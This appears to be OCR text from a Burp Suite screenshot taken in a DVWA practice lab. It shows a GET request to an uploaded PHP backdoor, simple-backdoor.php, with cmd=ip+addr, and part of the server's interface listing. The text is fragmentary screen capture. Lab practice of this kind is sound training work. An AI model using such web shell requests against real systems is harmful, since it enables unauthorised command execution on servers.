 ontent
Params Edited Status code Length MIME type Extension Title Notes TLS IP
/hackable/uploads/minimal.php... 200 753 text php 192.168.50.1
/hackable/uploads/simple-backd... 192.168.50.1
on.ico 192.168.50.1
GET request to http://192.168.50.100/dvwa/hackable/uploads/simple-backdoor.php?cmd=ip+
Previous Next Action
Request Response
Inspector
Pretty Raw Hex \n
1 GET
/dvwa/hackable/uploads/simple-backdoor.php?
cmd=ip+addr HTTP/1.1
2 Host: 192.168.50.100
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 7
Search 0 highlights
door.php?cmd=ip+addr HTTP/1
.0; Win64; x64) AppleWebKi
7.36
ation/xml;q=0.9,image/avif
e;v=b3;q=0.7
14 inet 127.0.0.1/8 scope host lo
15 inet6 ::1/128 scope host
16 valid_lft forever preferred_lft forever
17 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen